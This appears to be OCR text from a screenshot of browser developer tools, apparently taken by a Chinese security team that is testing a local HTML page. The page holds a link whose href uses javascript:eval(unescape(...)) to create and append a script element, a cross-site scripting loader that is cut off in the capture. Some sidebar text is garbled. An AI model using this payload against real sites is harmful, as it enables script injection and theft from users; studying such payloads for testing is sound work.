 文件 C:/Users/AdminTony/Desktop/ind.html
应用 各大SRC 渗透测试资料 Mooder团队内部... 公司网站 其他技术资料 渗透测试工具-在线 社工库 先知社区 美团 Vulhub - Docker-...
aaaa
点一下
Elements Console Sources Network Performance Memory Application Security
<html>
<head>…</head>
<body> == $0
<a href="javascript:eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22…
AD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));">aaaa</a>
</body>
</html>
Sty
Filter
ele
}
body
}
Inhe
htm
html body
Console
top Filter Default levels
Uncaught SyntaxError: Invalid or unexpected token
川云安全团队